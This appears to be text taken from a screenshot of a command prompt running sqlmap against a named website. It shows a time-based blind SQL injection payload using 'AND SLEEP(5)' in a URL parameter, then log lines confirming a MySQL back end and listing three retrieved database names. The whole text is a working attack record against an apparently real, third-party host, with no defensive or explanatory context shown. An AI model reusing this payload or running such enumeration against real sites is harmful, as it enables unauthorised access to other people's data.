 管理员: C:\Windows\system32\cmd.exe
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://m.xms.be.xiaomi.com:80/q/id/100561' AND SLEEP(5) AND 'noHs'=
'noHs
---
[15:59:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[15:59:43] [INFO] fetching database names
[15:59:43] [INFO] the SQL query used returns 3 entries
[15:59:43] [INFO] retrieved: information_schema
[15:59:43] [INFO] retrieved: test
[15:59:44] [INFO] retrieved: xmsbe
available databases [3]:
[*] information_schema
[*] test
[*] xmsbe
[15:59:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 88 times
[15:59:44] [INFO] fetched data logged to text files under 'C:\Users\x\.sqlmap\ou
tput\m.xms.be.xiaomi.com'
[*] shutting down at 15:59:44
C:\sqlmap>